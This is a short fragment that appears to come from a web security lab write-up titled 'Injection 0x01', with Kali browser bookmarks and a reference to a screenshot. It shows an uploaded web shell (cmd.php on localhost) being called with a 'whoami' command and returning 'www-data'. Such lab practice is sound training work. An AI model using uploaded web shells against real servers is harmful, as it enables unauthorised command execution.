 Injection 0x01
localhost/labs/uploads/cmd.p
localhost/labs/uploads/cmd.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus / Initializing
www-data